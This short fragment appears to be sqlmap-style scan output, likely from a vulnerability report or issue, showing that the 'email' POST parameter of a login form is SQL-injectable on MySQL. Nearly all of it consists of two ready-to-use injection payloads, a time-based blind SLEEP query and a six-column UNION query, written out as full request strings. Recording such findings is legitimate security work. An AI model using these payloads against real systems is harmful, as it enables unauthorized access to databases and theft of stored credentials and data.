 ---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin@qq.com' AND (SELECT 1894 FROM (SELECT(SLEEP(5)))IMMe) AND 'UArL'='UArL&password=123

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: email=admin@qq.com' UNION ALL SELECT NULL,NULL,CONCAT(0x7178787871,0x4c6c5a4b794e4b43757a6e6b537170616454526b527
a6b486f75724d7069574d77597254594d6255,0x71767a7a71),NULL,NULL,NULL-- -&password=123
---